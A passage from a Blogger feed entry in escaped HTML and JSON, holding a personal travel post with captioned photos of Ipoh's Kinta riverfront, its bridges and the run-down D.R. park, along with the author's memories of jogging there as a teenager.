src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9sFP3Uvcem_pakQm3qqkJO8Ry8BenJyCnCDjmFTak-OdSM89VJrRuewOIoIourYA6FTjP4mQXHSUxQp9DNspZj1k-pIdRYI8eKA5TY5XfYmjqygeuwApvFxYHy2Fk7uwGp0gh2iquyDq\/s1600\/C360_2014-02-01-17-43-52-860.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhQTMx4stwa-WWbG9I8t-uClbWdIUeXZygHXc7pvtWX6OPinxPV-ZSpk-BrNKJC4yDLbiBWAMlzj25VqVyr9-EOiQRJ2_Rr0OFcbC55OimhSLlAolho8wPTE4cwQJomjcTI7zE3PPpweEH\/s1600\/C360_2014-02-01-17-42-04-669.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhQTMx4stwa-WWbG9I8t-uClbWdIUeXZygHXc7pvtWX6OPinxPV-ZSpk-BrNKJC4yDLbiBWAMlzj25VqVyr9-EOiQRJ2_Rr0OFcbC55OimhSLlAolho8wPTE4cwQJomjcTI7zE3PPpweEH\/s1600\/C360_2014-02-01-17-42-04-669.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA bridge to cross over to the other side\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT9Jtpu4UFVuFBP_hzVABZLz_V22fz_IrPgvgyTBeqZPVXNVFHzPtfpA257gYhYpm0kQHzOAI_BlXMcfABIqBHrtzqqSVBteOTOWntnL7sbNzUfC7lzqiSVlM88WERKRUPy01RcZXeX8En\/s1600\/C360_2014-02-01-17-55-49-869.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT9Jtpu4UFVuFBP_hzVABZLz_V22fz_IrPgvgyTBeqZPVXNVFHzPtfpA257gYhYpm0kQHzOAI_BlXMcfABIqBHrtzqqSVBteOTOWntnL7sbNzUfC7lzqiSVlM88WERKRUPy01RcZXeX8En\/s1600\/C360_2014-02-01-17-55-49-869.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA view of the hotel along the river\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieHn9vJjXJwzjsnAWlFwSNigycaAyUGhkB65ASp3nfGgGeEbwcYfmg3Z8-bbEm8InGBjGGztZDhn_crJLoOvXoKtdM1wmJbmhq2KHPvziNh9fnMpz4uKVkSaMC7ykDQjfH0evm-GNoz1CW\/s1600\/C360_2014-02-01-17-54-57-596.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieHn9vJjXJwzjsnAWlFwSNigycaAyUGhkB65ASp3nfGgGeEbwcYfmg3Z8-bbEm8InGBjGGztZDhn_crJLoOvXoKtdM1wmJbmhq2KHPvziNh9fnMpz4uKVkSaMC7ykDQjfH0evm-GNoz1CW\/s1600\/C360_2014-02-01-17-54-57-596.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAnother bridge\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u0026nbsp;I was actually nostalgic when I stepped onto the walking path along the river bank as this was the place where I used to jog daily during my teen years. I felt so surreal as this place changed into something different, though beautiful. It used to be grasses along the riverfront and later, a narrow concrete paths for joggers back in the 80s and 90s.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, I am quite dissapointed that the once famous D.R. park nearby was in such a run down and dilapidated sorry state. It used to be the pride of Ipoh but somehow it seems that the park was not well maintained over the years.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2kcdeQzANSb36hlipNjyZBlU3v5RjM3nBL2zPvIsPgMlKi-l8nGJzYIFeGgpGTGYkaHQRuZSwWL5SYUECO2csvcWQS7EddvKVsdwmOpOb5CYiVhnZZLQsy7liGtLm9IFsC0YZ3oQ_ikml\/s1600\/C360_2014-02-01-17-45-59-624.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2kcdeQzANSb36hlipNjyZBlU3v5RjM3nBL2zPvIsPgMlKi-l8nGJzYIFeGgpGTGYkaHQRuZSwWL5SYUECO2csvcWQS7EddvKVsdwmOpOb5CYiVhnZZLQsy7liGtLm9IFsC0YZ3oQ_ikml\/s1600\/C360_2014-02-01-17-45-59-624.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDR Park... the grasses were long and trees were not trimmed\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPiXASTIQrjD2Pdyj-bouOoNaIny1ZTGbMgHdwo2gjymQXzHKoQanjMzNbM8WJx7-UFp8jrnm7-69cocFeIfwoFKB1u9lMsgBef6D_To86uq_Rp3y8CK7b83ZaEtJs2VWeMDdGvFoa16mA\/s1600\/C360_2014-02-01-17-49-26-828.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPiXASTIQrjD2Pdyj-bouOoNaIny1ZTGbMgHdwo2gjymQXzHKoQanjMzNbM8WJx7-UFp8jrnm7-69cocFeIfwoFKB1u9lMsgBef6D_To86uq_Rp3y8CK7b83ZaEtJs2VWeMDdGvFoa16mA\/s1600\/C360_2014-02-01-17-49-26-828.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe pond used to be deep and contains lots of fishes... I doubt there were any more fishes now\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nI was actually quite excited to be able to come back to this place again, as it was so near to my old home where I can see it almost every day and not forgetting I was doing my jogging daily as well as school's cross-country here.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blisspeace.blogspot.com\/feeds\/536633125991718551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blisspeace.blogspot.com\/2014\/02\/down-memory-lane-ipohs-kinta-riverfront.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/536633125991718551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/536633125991718551"},{"rel":"alternate","type":"text/html","href":"https:\/\/blisspeace.blogspot.com\/2014\/02\/down-memory-lane-ipohs-kinta-riverfront.html","title":"Down Memory Lane ... Ipoh's Kinta Riverfront"}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4z95aoYr_wO9O5HgxL43Ixlfkb-4TquSDs2jgWiVAbYVFd1ou5QOS9ITWM4GHjrH5lOF7LkRZ3h1ez_5O2zHhn_ZLPRljpMPGAOSLUDQMPNLeatwx9rRKU6gMtX8ZZP_1RRcPlpByG2wG\/s72-c\/C360_2014-02-01-17-44-24-100.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}}]}});